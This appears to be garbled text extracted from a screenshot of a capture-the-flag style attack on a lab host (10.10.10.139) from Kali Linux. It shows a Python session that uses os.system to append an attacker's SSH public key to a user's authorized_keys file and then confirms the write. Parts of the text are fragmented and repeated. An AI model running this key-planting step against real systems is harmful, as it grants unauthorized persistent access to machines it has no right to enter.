 ValueError: invalid literal
10.10.10.139/articles/3'
80%
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
/u9iBWMLFdpB1oJSzb6IaV28Vpx1hWYX07EXDd/x8qmYUXFsdurT4ZEsCPzKxFzthEXDwAogD1V9TdQ5l4mYjeJIMZuhM44y2EPPiXndBwLwyv root@xxubuntu\n'
>>> os.system('echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9uREIY6O9nyFU01qievFnCj5t0ln5nOxGFB7MO8kZ4MT/tEwpCLGfwSU
/ig1R6zJS8bB0334OKAHbUphSIiRbWhTcLukuV5C/jqOCajNSxc7BQGE5h/uy6nfIjrdO7dvvoVmjib+PuaojJz7XgiNj8IK96faLlDjnZRDbkNyQoRFiqAI/ZD8Th
//hGsl3IN+Z+6fhYjBcg16iGEfWS0F8jzF8UAp9Nr9WzGSc7r/u9iBWMLFdpB1oJSzb6IaV28Vpx1hWYX07EXDd
/x8qmYUXFsdurT4ZEsCPzKxFzthEXDwAogD1V9TdQ5l4mYjeJIMZuhM44y2EPPiXndBwLwyv root@xxubuntu>>/home/hal/.ssh/authorized_keys')
0
>>> check_output(['tail', '-n', '1', '/home/hal/.ssh/authorized_keys'])
b'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC9uREIY6O9nyFU01qievFnCj5t0ln5nOxGFB7MO8kZ4MT/tEwpCLGfwSU/ig1R6zJS8bB0334OKAHbUphSIiRbWhTcLukuV5C
/jqOCajNSxc7BQGE5h/uy6nfIjrdO7dvvoVmjib+PuaojJz7XgiNj8IK96faLlDjnZRDbkNyQoRFiqAI/ZD8Th//hGsl3IN+Z+6fhYjBcg16iGEfWS0F8jzF8UAp9Nr9WzGSc7r
/u9iBWMLFdpB1oJSzb6IaV28Vpx1hWYX07EXDd/x8qmYUXFsdurT4ZEsCPzKxFzthEXDwAogD1V9TdQ5l4mYjeJIMZuhM44y2EPPiXndBwLwyv root@xxubuntu\n'
>>>